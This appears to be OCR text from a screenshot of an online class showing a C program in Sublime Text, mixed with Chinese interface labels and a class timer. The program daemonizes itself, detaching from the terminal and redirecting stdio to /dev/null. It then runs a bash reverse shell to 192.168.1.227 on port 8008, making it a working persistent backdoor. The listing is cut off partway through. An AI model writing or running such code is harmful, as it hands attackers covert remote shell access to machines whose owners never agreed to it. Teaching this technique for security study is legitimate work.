 #include <stdio.h> • - Sublime Text (UNREGISTERED)
上课中 00:29:57
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
mytools.txt
untitled
untitled
#include <stdio.h>
业推荐 bilibili
untitled
#include <stdio.h>
腾讯课堂
1 #include <stdio.h>
2 #include <unistd.h>
3 #include <stdlib.h>
4 #include <time.h>
5 #include <fcntl.h>
6 #include <string.h>
7 #include <sys/stat.h>
8 #include <signal.h>
9
10 #define ERR_EXIT(m) do{perror(m); exit(EXIT_FAILURE);}while (0);
11
12 void creat_daemon(void);
13 int main(void)
14 {
15 time_t t;
16 int fd;
17 creat_daemon();
18 system("bash -i >& /dev/tcp/192.168.1.227/8008 0>&1");
19 return 0;
20 }
21
22 void creat_daemon(void)
23 {
24 pid_t pid;
25 int devnullfd,fd,fdtablesize;
26 umask(0);
27
28 pid = fork();
29 if( pid == -1)
30 ERR_EXIT("fork error");
31 if(pid > 0 )
32 exit(EXIT_SUCCESS);
33 if(setsid() == -1)
34 ERR_EXIT("SETSID ERROR");
35 chdir("/");
36
37 /* close any open file descriptors */
38 for(fd = 0, fdtablesize = getdtablesize(); fd < fdtablesize; fd++)
39 close(fd);
40
41 devnullfd = open("/dev/null", 0);
42
43 /* make STDIN ,STDOUT and STDERR point to /dev/null */
44 if (devnullfd == -1) {
45 ERR_EXIT("can't open /dev/null");
46 }
47 if (dup2(devnullfd, STDIN_FILENO) == -1) {
48 ERR_EXIT("can't dup2 /dev/null to STDIN_FILENO");
49 }
50 if (dup2(devnullfd, STDOUT_FILENO) == -1) {
讨论区 成员(13)
后台运行
发送
资源监控
Line 19, Column 14
Spaces: 4 Plain Text